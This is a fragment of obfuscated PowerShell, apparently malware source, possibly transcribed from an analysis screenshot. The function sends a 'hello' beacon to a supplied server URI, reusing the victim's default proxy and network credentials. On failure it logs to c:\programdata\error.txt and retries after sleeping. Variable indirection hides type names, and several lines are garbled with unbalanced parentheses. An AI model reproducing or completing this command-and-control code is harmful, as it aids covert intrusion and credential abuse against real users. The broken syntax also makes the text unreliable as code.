 function helloserverrequest
{
    param([string] ${uri})

    ${hellomsgvalue} = assembler -projectcode ${global:projectcode} -projectfirsthit ${global:projectfirsthit}
    ${global:namevaluecollectionobj}.("add")."invoke"("hellomsg")
    try
    {
        ${global:webclientobj}."proxy" =  ( get-variable  ("bqc8") )."value"::(getdefaultproxy)."invoke"()
        ${global:webclientobj}."usedefaultcredentials"=${true}
        ${global:webclientobj}."proxy"."credentials" =   ${urh1}::"defaultnetworkcredentials"

    }
    catch{${_}."exception" | out-file (c:\programdata\error.txt) -append; ( get-childitem (variable:otc2b )."value"::('exit')."invoke"(1)}
    ${global:webclientobj}."querystring" = ${global:namevaluecollectionobj}
    try{${response} = ${global:webclientobj}.(uploadstring)."invoke"(${uri}, ${global:webclientobj}."querystring")} catch{ ${_}."exception" | out-file
    (c:\programdata\error.txt) -append; sleepmode -timer 20; main}
    ${global:namevaluecollectionobj}.("remove")."invoke"(hellomsg)

    return ${response}
}